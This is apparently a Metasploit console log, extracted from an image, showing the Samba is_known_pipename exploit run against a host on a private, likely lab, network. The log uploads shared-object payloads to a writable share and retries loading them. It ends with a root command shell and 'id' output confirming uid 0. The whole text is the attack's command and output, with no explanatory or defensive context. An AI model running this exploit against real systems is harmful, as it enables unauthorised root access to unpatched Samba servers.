 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.0.2.13:139 - Using location \\10.0.2.13\tmp\ for the path
[*] 10.0.2.13:139 - Retrieving the remote path of the share 'tmp'
[*] 10.0.2.13:139 - Share 'tmp' has server-side path '/var/tmp
[*] 10.0.2.13:139 - Uploaded payload to \\10.0.2.13\tmp\OeKiLTYM.so
[*] 10.0.2.13:139 - Loading the payload from server-side path /var/tmp/OeKiLTYM.so using \\PIPE\/var/tmp/OeKiLTYM.so...
[-] 10.0.2.13:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.13:139 - Loading the payload from server-side path /var/tmp/OeKiLTYM.so using /var/tmp/OeKiLTYM.so...
[-] 10.0.2.13:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.13:139 - Uploaded payload to \\10.0.2.13\tmp\pcaZWsqi.so
[*] 10.0.2.13:139 - Loading the payload from server-side path /var/tmp/pcaZWsqi.so using \\PIPE\/var/tmp/pcaZWsqi.so...
[-] 10.0.2.13:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.13:139 - Loading the payload from server-side path /var/tmp/pcaZWsqi.so using /var/tmp/pcaZWsqi.so...
[+] 10.0.2.13:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:42645 -> 10.0.2.13:139) at 2019-06-24 03:15:44 -0400
id
uid=0(root) gid=0(root) groups=0(root)